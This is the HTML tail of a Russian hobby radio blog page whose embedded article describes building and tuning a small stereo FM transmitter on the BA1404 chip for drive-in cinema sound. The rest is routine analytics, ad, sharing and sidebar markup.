          <script type="text/javascript" src="/_jb_static/??/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js,/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?m=1713363073&cb=1"></script> 
          <script id="addtoany-core-js-before">


          window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
          Share: "Отправить",
          Save: "Сохранить",
          Subscribe: "Подписаться",
          Email: "E-mail",
          Bookmark: "В закладки!",
          ShowAll: "Показать все",
          ShowLess: "Показать остальное",
          FindServices: "Найти сервис(ы)",
          FindAnyServiceToAddTo: "Найти сервис и добавить",
          PoweredBy: "Работает на",
          ShareViaEmail: "Поделиться по электронной почте",
          SubscribeViaEmail: "Подписаться по электронной почте",
          BookmarkInYourBrowser: "Добавить в закладки",
          BookmarkInstructions: "Нажмите Ctrl+D или \u2318+D, чтобы добавить страницу в закладки",
          AddToYourFavorites: "Добавить в Избранное",
          SendFromWebOrProgram: "Отправлять с любого email-адреса или email-программы",
          EmailProgram: "Почтовая программа",
          More: "Подробнее…",
          ThanksForSharing: "Спасибо, что поделились!",
          ThanksForFollowing: "Спасибо за подписку!"
          };
          </script> 
          <script async src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script> 
          <script type="text/javascript" src="/_jb_static/??/wp-includes/js/jquery/jquery-migrate.min.js,/wp-content/plugins/add-to-any/addtoany.min.js?m=1713363058&cb=1"></script> 
         
          <script id="gglnltcs_googletagmanager-js-after">


          window.dataLayer = window.dataLayer || [];
                                function gtag(){dataLayer.push(arguments);}
                                gtag('js', new Date());

                                gtag('config', 'UA-129598702-1');
          </script> 
          <script id="twentysixteen-script-js-extra">


          var screenReaderText = {"expand":"\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e","collapse":"\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??/wp-content/themes/twentysixteen/js/html5.js,/wp-content/themes/twentysixteen/js/functions.js?m=1701016902&cb=1"></script> 
                  <script id="google_gtagjs-js-after">


          window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
          gtag("set","linker",{"domains":["admarkelov.ru"]});
          gtag("js", new Date());
          gtag("set", "developer_id.dZTNiMT", true);
          gtag("config", "GT-KDDHDKR");
          </script> 
          <script>


                if(screen.width<769){
                window.location = "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html/amp";
          }
          </script> 
          <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script> 
          <script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script type="text/javascript">


          (function (d, w, c) {
          (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter50990612 = new Ya.Metrika2({
                    id:50990612,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
          });

          var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src = "https://mc.yandex.ru/metrika/tag.js";

          if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(document, window, "yandex_metrika_callbacks2");
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>


          (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
          (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
          })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

          ga('create', 'UA-129598702-1', 'auto');
          ga('send', 'pageview');
          </script> 
          <script data-ad-client="ca-pub-5223526206637958" async src=""></script> 
          <script type="text/javascript">


          var _tmr = window._tmr || (window._tmr = []);
          _tmr.push({id: "2849866", type: "pageView", start: (new Date()).getTime()});
          (function (d, w, id) {
          if (d.getElementById(id)) return;
          var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
          ts.src = "https://top-fwz1.mail.ru/js/code.js";
          var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
          if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
          })(document, window, "topmailru-code");
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
           
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script>

          window.yaContextCb=window.yaContextCb||[]
          </script> 
           
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.renderWidget({
          renderTo: 'id-C-A-330960-3',
          blockId: 'C-A-330960-3'
          })
          })
          </script> 
          <script>

          window.yaContextCb.push(()=>{
          Ya.Context.AdvManager.render({
          renderTo: 'yandex_rtb_R-A-328890-2',
          blockId: 'R-A-328890-2'
          })
          })
          </script> 
          <script async src="" crossorigin="anonymous"></script> 
          <script>


          (adsbygoogle = window.adsbygoogle || []).push({});
          </script> 
          <script type="text/javascript">

          nlx_a = 38512;
          </script> 
          <script src="//texto.click/nx.js" async></script> 
          <script>

          window.addEventListener( 'load', function() {
                                document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
                                var e = document.getElementById( 'jetpack-boost-critical-css' );
                                e && ( e.media = 'not all' );
                        } );
          </script> 
          <script type="text/javascript">


                window.WPCOM_sharing_counts = {"https:\/\/admarkelov.ru\/prostejshie-radiopriyomniki-i-radioperedatchiki\/prostoj-stereoperedatchik-na-fm-diapazon.html":98078};
          </script> 
          <script id="burst-js-extra">


          var burst = {"page_id":"98078","cookie_retention_days":"30","beacon_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":1,"enable_turbo_mode":1,"do_not_track":0},"goals":[],"goals_script_url":"https:\/\/admarkelov.ru\/wp-content\/plugins\/burst-statistics\/\/assets\/js\/build\/burst-goals.js"};
          </script> 
          <script id="pwaforwp-download-js-js-extra">


          var pwaforwp_download_js_obj = {"force_rememberme":"0"};
          </script> 
          <script type="text/javascript" src="/_jb_static/??-eJydjDEOwjAQBH9DhXOyXASKiLc4tkEXHJ+VvcTfx0gUFFS0szNLrZogRVNRqnl/cAHN+wY1UK8M5QDyQFLQ8p44x48QRJ6ccgKGlcuw4Ew/zmrz5i6bafXrpsPOun1wTPJfGqWVLD72+rZOdrTucnXWjacwT/YFv5VP1A=="></script> 
          <script src="https://stats.wp.com/e-202438.js" id="jetpack-stats-js" data-wp-strategy="defer"></script> 
          <script id="jetpack-stats-js-after">


          _stq = window._stq || [];
          _stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"123693791\",\"post\":\"98078\",\"tz\":\"3\",\"srv\":\"admarkelov.ru\",\"j\":\"1:13.3.1\"}") ]);
          _stq.push([ "clickTrackerInit", "123693791", "98078" ]);
          </script> 
          <script id="sharing-js-js-extra">


          var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
          </script> 
          <script src="/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js" id="sharing-js-js"></script> 
          <script id="sharing-js-js-after">


          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-twitter' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-facebook' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-telegram' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          var windowOpen;
                        ( function () {
                                function matches( el, sel ) {
                                        return !! (
                                                el.matches && el.matches( sel ) ||
                                                el.msMatchesSelector && el.msMatchesSelector( sel )
                                        );
                                }

                                document.body.addEventListener( 'click', function ( event ) {
                                        if ( ! event.target ) {
                                                return;
                                        }

                                        var el;
                                        if ( matches( event.target, 'a.share-linkedin' ) ) {
                                                el = event.target;
                                        } else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
                                                el = event.target.parentNode;
                                        }

                                        if ( el ) {
                                                event.preventDefault();

                                                // If there's another sharing window open, close it.
                                                if ( typeof windowOpen !== 'undefined' ) {
                                                        windowOpen.close();
                                                }
                                                windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
                                                return false;
                                        }
                                } );
                        } )();
          </script> 
          <script data-category="functional">


                                window['gtag_enable_tcf_support'] = false;
          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());
          gtag('config', '', {
          cookie_flags:'secure;samesite=none',
          'anonymize_ip': true
          });
          </script> 
          <script type="text/javascript">

          <!--
          document.write("<a href='//www.liveinternet.ru/click' "+
          "target=_blank><img src='//counter.yadro.ru/hit?t14.11;r"+
          escape(document.referrer)+((typeof(screen)=="undefined")?"":
          ";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
          screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
          ";"+Math.random()+
          "' alt='' title='LiveInternet: показано число просмотров за 24"+
          " часа, посетителей за 24 часа и за сегодня' "+
          "border='0' width='88' height='31'><\/a>")
          //-->
          </script> 
          <script>


          (function (w, d, c) {
          (w[c] = w[c] || []).push(function() {
          var options = {
            project: 6472029,
            element: 'top100_widget',
          };
          try {
            w.top100Counter = new top100(options);
          } catch(e) { }
          });
          var n = d.getElementsByTagName("script")[0],
          s = d.createElement("script"),
          f = function () { n.parentNode.insertBefore(s, n); };
          s.type = "text/javascript";
          s.async = true;
          s.src =
          (d.location.protocol == "https:" ? "https:" : "http:") +
          "//st.top100.ru/top100/top100.js";

          if (w.opera == "[object Opera]") {
          d.addEventListener("DOMContentLoaded", f, false);
          } else { f(); }
          })(window, document, "_top100q");
          </script> 
          <script async src="https://www.googletagmanager.com/gtag/js?id=UA-129598702-1"></script> 
          <script>


          window.dataLayer = window.dataLayer || [];
          function gtag(){dataLayer.push(arguments);}
          gtag('js', new Date());

          gtag('config', 'UA-129598702-1');
          </script>
        </div>
        <aside id="secondary" class="sidebar widget-area">
          <section id="search-3" class="widget widget_search">
            <h2 class="widget-title">поиск по блогу</h2>
            <form role="search" method="get" class="search-form" action="https://admarkelov.ru/">
              <label><span class="screen-reader-text">Найти:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <input type="submit" class="search-submit" value="Поиск">
            </form>
          </section>
          <section id="blog_subscription-5" class="widget widget_blog_subscription jetpack_subscription_widget">
            <h2 class="widget-title">Подписаться на блог по эл. почте</h2>
            <div class="wp-block-jetpack-subscriptions__container">
              <form action="#" method="post" accept-charset="utf-8" id="subscribe-blog-blog_subscription-5" data-blog="123693791" data-post_access_level="everybody" name="subscribe-blog-blog_subscription-5">
                <div id="subscribe-text">
                  <p>Укажите свой адрес электронной почты, чтобы получать уведомления о новых записях в этом блоге.</p>
                </div>
                <p id="subscribe-email"><label id="jetpack-subscribe-label" class="screen-reader-text" for="subscribe-field-blog_subscription-5">Email адрес</label> <input type="email" name="email" required="required" value="" id="subscribe-field-blog_subscription-5" placeholder="Email адрес"></p>
                <p id="subscribe-submit"><input type="hidden" name="action" value="subscribe"> <input type="hidden" name="source" value="https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <input type="hidden" name="sub-type" value="widget"> <input type="hidden" name="redirect_fragment" value="subscribe-blog-blog_subscription-5"> <input type="hidden" id="_wpnonce" name="_wpnonce" value="3f2ff33dad"><input type="hidden" name="_wp_http_referer" value="/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html"> <button type="submit" class="wp-block-button__link" name="jetpack_subscriptions_widget">Подписаться</button></p>
              </form>
              <div class="wp-block-jetpack-subscriptions__subscount">
                Присоединиться к еще 21 подписчику
              </div>
            </div>
          </section>
          <section id="categories-4" class="widget widget_categories">
            <h2 class="widget-title">Рубрики</h2>
            <nav aria-label="Рубрики">
              <ul>
                <li class="cat-item cat-item-30">
                  <a href="/category/apparatura-radiosportsmena">Аппаратура радиоспортсмена</a> (19)
                </li>
                <li class="cat-item cat-item-50">
                  <a href="/category/generatory-shuma-i-pomex">Генераторы шума и помех</a> (2)
                </li>
                <li class="cat-item cat-item-48">
                  <a href="/category/deliteli-chastoty">Делители частоты</a> (1)
                </li>
                <li class="cat-item cat-item-42">
                  <a href="/category/zhuchki-radiomikrofony-i-t-d">Жучки, радиомикрофоны и т.д.</a> (13)
                </li>
                <li class="cat-item cat-item-36">
                  <a href="/category/izmeritelnye-pribory">Измерительные приборы</a> (14)
                </li>
                <li class="cat-item cat-item-60">
                  <a href="/category/istochniki-pitaniya">Источники питания</a> (15)
                </li>
                <li class="cat-item cat-item-22">
                  <a href="/category/operacionnye-usiliteli-i-ix-primenenie">Операционные усилители и их применение</a> (11)
                </li>
                <li class="cat-item cat-item-2">
                  <a href="/category/osnovnye-ponyatiya-v-radiotexnike">Основные понятия в радиотехнике</a> (3)
                </li>
                <li class="cat-item cat-item-76">
                  <a href="/category/predusiliteli-korrektory">Предусилители корректоры</a> (3)
                </li>
                <li class="cat-item cat-item-3">
                  <a href="/category/prostejshie-radiosxemy-i-ix-rabota">Простейшие радиосхемы и их работа</a> (19)
                </li>
                <li class="cat-item cat-item-77">
                  <a href="/category/sxemy-dlya-shirokogo-primeneniya">Схемы для широкого применения</a> (23)
                </li>
                <li class="cat-item cat-item-25">
                  <a href="/category/sxemy-izmeritelnyx-generatorov">Схемы измерительных генераторов</a> (23)
                </li>
                <li class="cat-item cat-item-45">
                  <a href="/category/sxemy-indikatorov-polya">Схемы индикаторов поля</a> (7)
                </li>
                <li class="cat-item cat-item-46">
                  <a href="/category/datchiki-dvizheniya">Схемы охранных устройств</a> (14)
                </li>
                <li class="cat-item cat-item-54">
                  <a href="/category/sxemy-probnikov">Схемы пробников</a> (7)
                </li>
                <li class="cat-item cat-item-14">
                  <a href="/category/prostejshie-radiopriyomniki-i-radioperedatchiki">Схемы радиоприёмников, радиопередатчиков и их узлы</a> (59)
                </li>
                <li class="cat-item cat-item-39">
                  <a href="/category/sxemy-usilitelej-zvukovoj-chastoty-nch">Схемы усилителей звуковой частоты (НЧ)</a> (24)
                </li>
                <li class="cat-item cat-item-62">
                  <a href="/category/sxemy-cvetomuzyki">Схемы цветомузыки</a> (2)
                </li>
              </ul>
            </nav>
          </section>
          <section id="meta-2" class="widget widget_meta">
            <h2 class="widget-title">Мета</h2>
            <nav aria-label="Мета">
              <ul>
                <li>
                  Войти
                </li>
                <li>
                  <a href="/feed">Лента записей</a>
                </li>
                <li>
                  <a href="/comments/feed">Лента комментариев</a>
                </li>
                <li>WordPress.org</li>
              </ul>
            </nav>
          </section>
          <section id="custom_html-12" class="widget_text widget widget_custom_html">
            <div class="textwidget custom-html-widget">
              <div id="yandex_rtb_R-A-328890-2"></div>
            </div>
          </section>
          <section id="custom_html-23" class="widget_text widget widget_custom_html">

          </section>
        </aside>
      </div>
      <footer id="colophon" class="site-footer" role="contentinfo">
        <nav class="main-navigation" role="navigation" aria-label="Основное меню подвала">
          <div class="menu-osnovnoe-container">
            <ul id="menu-osnovnoe-1" class="primary-menu">
              <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-97225">
                <a href="/">Главная</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97226">
                <a href="/nemnogo-istorii">Немного истории</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97227">
                <a href="/kontakty">Связаться со мной</a>
              </li>
              <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-97228">
                <a href="/o-sajte">О сайте</a>
              </li>
            </ul>
          </div>
        </nav>
        <div class="site-info">
          <span class="site-title"><a href="/" rel="home">Кое-что из радиотехники</a></span> Сайт работает на WordPress
        </div>
      </footer>
    </div>
  </div>
  <script data-jetpack-boost="ignore" type="application/ld+json" class="saswp-schema-markup-output">
  [{
    "@context": "https://schema.org/",
    "@graph": [
        {
            "@type": "Person",
            "@id": "https://admarkelov.ru#Person",
            "name": "Андрей Маркелов",
            "jobTitle": "",
            "url": "",
            "sameAs": [
                ""
            ],
            "image": {
                "@type": "ImageObject",
                "url": "",
                "width": "1200",
                "height": "728"
            },
            "telephone": "+79539674378"
        },
        {
            "@type": "WebSite",
            "@id": "https://admarkelov.ru#website",
            "headline": "Кое-что из радиотехники",
            "name": "Кое-что из радиотехники",
            "description": "Простейшие радиолюбительские конструкции, схемы и их работа",
            "url": "https://admarkelov.ru",
            "potentialAction": {
                "@type": "SearchAction",
                "target": "https://admarkelov.ru?s={search_term_string}",
                "query-input": "required name=search_term_string"
            },
            "publisher": {
                "@id": "https://admarkelov.ru#Person"
            }
        },
        {
            "@context": "https://schema.org/",
            "@type": "WebPage",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "name": "Простой стереопередатчик на FM-диапазон",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "lastReviewed": "2021-10-20T16:48:52+03:00",
            "dateCreated": "2020-12-06T17:37:57+03:00",
            "inLanguage": "ru-RU",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "reviewedBy": {
                "@type": "Organization",
                "name": "Кое-что из радиотехники",
                "url": "https://admarkelov.ru"
            },
            "primaryImageOfPage": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#primaryimage"
            },
            "mainContentOfPage": [
                [
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Главная",
                        "url": "https://admarkelov.ru"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Немного истории",
                        "url": "https://admarkelov.ru/nemnogo-istorii"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "Связаться со мной",
                        "url": "https://admarkelov.ru/kontakty"
                    },
                    {
                        "@context": "https://schema.org/",
                        "@type": "SiteNavigationElement",
                        "@id": "https://admarkelov.ru#основное",
                        "name": "О сайте",
                        "url": "https://admarkelov.ru/o-sajte"
                    }
                ]
            ],
            "isPartOf": {
                "@id": "https://admarkelov.ru#website"
            },
            "breadcrumb": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb"
            }
        },
        {
            "@type": "BreadcrumbList",
            "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#breadcrumb",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@id": "https://admarkelov.ru",
                        "name": "Кое-что из радиотехники"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
                        "name": "Простой стереопередатчик на FM-диапазон"
                    }
                }
            ]
        },
        {
            "@type": "Article",
            "url": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html",
            "inLanguage": "ru-RU",
            "mainEntityOfPage": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage",
            "image": "",
            "headline": "Простой стереопередатчик на FM-диапазон",
            "description": "Описывается схема простого стереопередатчика небольшой мощности на FM-диапазон. Для различного назначения.",
            "articleSection": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически",
            "articleBody": "   Во многих зарубежных странах очень популярны кинотеатры – автостоянки. Люди приезжают на машинах и не выходя из них смотрят фильмы, проецируемые на большие экраны. И всё было бы хорошо, но громкое звуковое сопровождение создаёт неудобства жителям соседних жилых домов, особенно в ночное время. Выходом из этого положения может быть отдельная трансляция звукового сопровождения. Практически все легковые автомобили оснащены магнитолами или радиоприёмниками, принимающими сигнал FM-диапазона. Поэтому дополнив систему несложным передатчиком, вырабатывающим стереофонический FM сигнал на свободном, в данной местности, участке диапазона 87,5-108 МГц можно обеспечить приём звукового сопровождения на автомагнитолу не выходя из автомобиля. Кроме того данное устройство можно применять и для других целей.   Принципиальная схема передатчика показана на рисунке. Задающий стереогенератор выполнен на специализированной микросхеме ВА1404. Микросхема формирует стереосигнал с пилот-тоном, поэтому передатчик можно сделать именно на диапазон 87,5-108 МГц. На диапазон 64-73 МГц используется другая система стереовещания, неприемлемая для ВА1404. Низкочастотный стереосигнал от звуковой аппаратуры, уровнем 250 mV, поступает через разъём Х1 на стереовходы микросхемы А1. На А1, включённой по типовой схеме, выполнен формирователь стереосигнала, чм-модулятор и генератор ВЧ с буферным усилительным каскадом. Режим работы формирователя стереосигнала устанавливается подстроечным резистором R6 ( на слух, - по приёмнику ). Для формирования поднесущей стереосигнала служит генератор частоты 38 МГц, стабилизированной резонатором Q1.       Несущая частота ВЧ – генератора определяется настройкой колебательного контура L1-C13-C14. Конденсаторы С11 и С12 работают в цепи обратной связи, необходимой для возбуждения генератора. Выход буферного усилительного каскада – вывод 7. Он нагружен дросселем L2. Мощность очень небольшая. При типовом включении, с небольшой антенной, дальность связи составляет один – два метра. Этот сигнал поступает на двухкаскадный усилитель на транзисторах VT1 и VT2. Каскад предварительного усиления на VT1 работает с начальным смещением, задаваемым резисторами R11 и R12. Контур С17-С18-L3 настроен на частоту несущей. Усиленный сигнал уже достаточен для раскачки выходного каскада на VT2. Выход согласован при помощи последовательного контура L5-С22.  Антенна представляет собой металлический штырь длинной около 2 метров, подключаемый к клемме Х2. Питается устройство от источника постоянного тока напряжением 18V. Ток потребления около 1 А. Транзистор VT2 нуждается в радиаторе площадью не менее 200 см². Роль радиатора выполняет металлическое шасси устройства. Микросхема ВА1404 рассчитана на питание от источника напряжением от 1,25 до 2,5V. В данном случае она питается напряжением около 1,8V, созданного параметрическим стабилизатором на светодиоде. Катушка L1 – бескаркасная, её внутренний диаметр 3 мм, а число витков – 4. Провод ПЭВ 0,96. Катушка L3 так же, бескаркасная, её внутренний диаметр 8 мм, число витков 5. Провод тот же. Катушка L5 имеет внутренний диаметр 12 мм – 7 витков. Провод ПЭВ 0,96. Катушка L6 расположена на поверхности L5, содержит 4 витка того же провода. Дроссель L2 – фабричный импортный, маломощный, на 20 – 30 мкГн. Дроссель L4 намотан на корпусе резистора МЛТ-2 сопротивлением более 100 кОм. Он содержит 40 витков ПЭВ 0,23.  Налаживание на первом этапе без усилителя мощности, - отключите от него питание, а к точке соединения вывода 7 А1 и L2 подключите временную антенну – кусок провода длинной около метра. Подайте на вход устройства звуковой сигнал ( например от генератора НЧ ). Настройте контрольный приёмник в пустое место диапазона 87,5 – 108 МГц. Подстройкой L1 и С14 выводите передатчик на эту частоту. Подстройкой R7 добейтесь передачи стереосигнала. Затем подключите рабочую антенну к Х2, подключите питание на усилитель мощности и настройте его по максимальной дальности приёма на автомагнитолу.  источник: \" РАДИОКОНСТРУКТОР \", 01 - 2005, стр. 10-11",
            "keywords": "радиопередатчики,",
            "datePublished": "2020-12-06T05:37:57+00:00",
            "dateModified": "2021-03-28T04:48:52+00:00",
            "author": {
                "@type": "Person",
                "name": "Андрей Маркелов",
                "honorificSuffix": "",
                "description": "",
                "url": "https://Кое-чтоизрадиотехники",
                "JobTitle": "",
                "image": {
                    "@type": "ImageObject",
                    "url": "",
                    "height": "",
                    "width": ""
                }
            },
            "publisher": {
                "@type": "Organization",
                "logo": {
                    "@type": "ImageObject",
                    "url": "",
                    "width": "",
                    "height": ""
                },
                "name": ""
            },
            "isPartOf": {
                "@id": "https://admarkelov.ru/prostejshie-radiopriyomniki-i-radioperedatchiki/prostoj-stereoperedatchik-na-fm-diapazon.html#webpage"
            }
        }
    ]
  }]
  </script>
  <center>
    <table border="0">
      <tr>
        <td>
          <script data-jetpack-boost="ignore" type="application/json">
          {
          "requests": {
          "pageview": "https://counter.yadro.ru/hit?u${ampdocUrl};r${documentReferrer};s${screenWidth}*${screenHeight}*32;h${title};${random}"
          },
          "triggers": {
          "track pageview": {
          "on": "visible",
          "request": "pageview"
          }
          }
          }
          </script> 
        </td>
        <td></td>
      </tr>
    </table>
  </center>
  <script>
  (function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);
  </script> 
  <script>


  window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/admarkelov.ru\/wp-includes\/js\/wp-emoji-release.min.js"}};
  /*! This file is auto-generated */
